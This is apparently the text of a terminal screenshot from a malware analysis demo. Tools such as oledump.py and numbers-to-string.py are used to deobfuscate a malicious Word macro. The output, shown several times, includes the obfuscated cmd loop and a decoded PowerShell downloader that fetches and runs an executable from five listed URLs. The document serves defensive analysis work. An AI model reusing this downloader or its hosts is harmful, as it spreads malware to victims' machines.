 Demo — bash — 136×37
Demo$ ./oledump.py -s 15 --vbadecompressskipattributes IO51722901469.doc.vir.zip | ./re-search.py -n str-eu | ./sets.py join "" | ./numb
ers-to-string.py -e "ord('LDOzQcMcQijUATsujiHWBiPikSvjLKCk\9(wIh)G$:N+.0md6ftb5p{e=n,x-/l ;a8qVFroy@\'g}'[n % 84])"
iLMcQpowershell $KhI=new-object Net.WebClient;$VNj='http://abovecreative.com/BD@http://www.osotspa-international.com/hPP@http://tatoestu
dio.com/tQqtTFy@http://baongocspa.vn/O6@http://www.yuanjhua.com/G0xiwTF'.Split('@');$ffO = '589';$tlV=$env:temp+'\'+$ffO+'.exe';foreach(
$OVh in $VNj){try{$KhI.DownloadFile($OVh, $tlV);Start-Process $tlV;break;}catch{}}                 LQQDLQc
Demo$ ./oledump.py -s 15 --vbadecompressskipattributes IO51722901469.doc.vir.zip | ./re-search.py -n str-eu | ./sets.py join ""
d /V:O/Cset zu=LDOzQcMcQijUATsujiHWBiPikSvjLKCk\9(wIh)G$:N+.0md6ftb5p{e=n,x-/l ;a8qVFroy@'g}&&for %n in (53,71,35,55,70,14,37,55,62,62,6
3,40,29,37,36,56,57,55,35,60,71,51,27,55,7,50,63,42,55,50,44,19,55,51,30,62,23,55,57,50,64,40,68,42,27,56,74,37,50,50,53,41,61,61,65,51,
71,26,55,7,70,55,65,50,23,26,55,44,7,71,46,61,20,1,73,37,50,50,53,41,61,61,35,35,35,44,71,14,71,50,14,53,65,60,23,57,50,55,70,57,65,50,2
3,71,57,65,62,44,7,71,46,61,37,22,22,73,37,50,50,53,41,61,61,50,65,50,71,55,14,50,15,47,23,71,44,7,71,46,61,50,8,67,50,13,69,72,73,37,50
,50,53,41,61,61,51,65,71,57,75,71,7,14,53,65,44,26,57,61,2,48,73,37,50,50,53,41,61,61,35,35,35,44,72,15,65,57,27,37,15,65,44,7,71,46,61,
39,45,59,23,35,13,69,74,44,25,53,62,23,50,34,74,73,74,38,64,40,49,49,2,63,56,63,74,52,66,33,74,64,40,50,62,68,56,40,55,57,26,41,50,55,46
,53,43,74,32,74,43,40,49,49,2,43,74,44,55,59,55,74,64,49,71,70,55,65,7,37,34,40,2,68,37,63,23,57,63,40,68,42,27,38,54,50,70,72,54,40,29,
37,36,44,1,71,35,57,62,71,65,47,69,23,62,55,34,40,2,68,37,63,40,50,62,68,38,64,25,50,65,70,50,60,22,70,71,7,55,14,14,63,40,50,62,68,6
4,51,70,55,65,31,64,76,7,65,50,7,37,54,76,76,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,84)do set 8GF=!8GF!!zu:~%n,1!&&if %n==84
call %8GF:~5% Demo$ ./oledump.py -s 15 --vbadecompressskipattributes IO51722901469.doc.vir.zip | ./re-search.py -n str-eu | ./sets.py j
ers-to-string.py --begin 53 "ord('LDOzQcMcQijUATsujiHWBiPikSvjLKCk\9(wIh)G$:N+.0md6ftb5p{e=n,x-/l ;a8qVFroy@\'g}'[n % 84])"
powershell $KhI=new-object Net.WebClient;$VNj='http://abovecreative.com/BD@http://www.osotspa-international.com/hPP@http://tatoestudio.c
om/tQqtTFy@http://baongocspa.vn/O6@http://www.yuanjhua.com/G0xiwTF'.Split('@');$ffO = '589';$tlV=$env:temp+'\'+$ffO+'.exe';foreach($OVh
in $VNj){try{$KhI.DownloadFile($OVh, $tlV);Start-Process $tlV;break;}catch{}}                 LQQDLQc
Demo$ ./oledump.py -s 15 --vbadecompressskipattributes IO51722901469.doc.vir.zip | ./re-search.py -n str-eu | ./sets.py join "" | ./numb
ers-to-string.py --begin 53 --end 84"ord('LDOzQcMcQijUATsujiHWBiPikSvjLKCk\9(wIh)G$:N+.0md6ftb5p{e=n,x-/l ;a8qVFroy@\'g}'[n % 84])"
Demo$ ./oledump.py -s 15 --vbadecompressskipattributes IO51722901469.doc.vir.zip | ./re-search.py -n str-eu | ./sets.py join "" | ./numb
ers-to-string.py --begin 53 --end 84 "ord('LDOzQcMcQijUATsujiHWBiPikSvjLKCk\9(wIh)G$:N+.0md6ftb5p{e=n,x-/l ;a8qVFroy@\'g}'[n % 84])"
powershell $KhI=new-object Net.WebClient;$VNj='http://abovecreative.com/BD@http://www.osotspa-international.com/hPP@http://tatoestudio.c
om/tQqtTFy@http://baongocspa.vn/O6@http://www.yuanjhua.com/G0xiwTF'.Split('@');$ffO = '589';$tlV=$env:temp+'\'+$ffO+'.exe';foreach($OVh
in $VNj){try{$KhI.DownloadFile($OVh, $tlV);Start-Process $tlV;break;}catch{}}                 L
Demo$